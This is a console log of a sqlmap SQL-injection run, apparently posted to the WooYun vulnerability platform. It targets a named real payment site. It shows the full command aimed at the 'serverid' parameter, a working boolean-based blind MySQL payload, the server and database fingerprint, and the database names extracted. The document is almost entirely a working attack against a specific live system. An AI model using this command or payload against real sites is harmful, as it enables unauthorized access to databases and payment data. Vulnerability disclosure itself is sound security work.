 C:\sqlmap>sqlmap.py -u "http://pay.51wan.com/index.php?action=usercheckpage&cont
rol=index&game=%E6%88%98%E5%A4%A9%E5%A0%82&module=payment&serverid=16805&time=14
47144687765&username=e" -p "serverid"  --no-cast --delay=3 --random-agent  --tec
hnique=B  --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:52:56
[16:52:56] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': 'Opera/9.80 (Windows NT 6.1; U; zh-tw) Presto/2.5.22 Version/
10.50'
[16:52:56] [INFO] resuming back-end DBMS 'mysql'
[16:52:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: serverid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: action=usercheckpage&control=index&game=%E6%88%98%E5%A4%A9%E5%A0%82
&module=payment&serverid=(SELECT (CASE WHEN (4332=4332) THEN 4332 ELSE 4332*(SEL
ECT 4332 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&time=1447144687765&userna
me=e
---
[16:53:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[16:53:03] [INFO] fetching database names
[16:53:03] [INFO] fetching number of databases
[16:53:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:53:03] [INFO] retrieved: 3
[16:53:25] [INFO] retrieved: information_schema
[17:00:18] [INFO] retrieved: test
[17:02:06] [INFO] retrieved: xboss
available databases [3]:
[*] information_schema
[*] test
[*] xboss
[17:04:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 104 times
[17:04:17] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\pay.51wan.com'
www.wooyun.org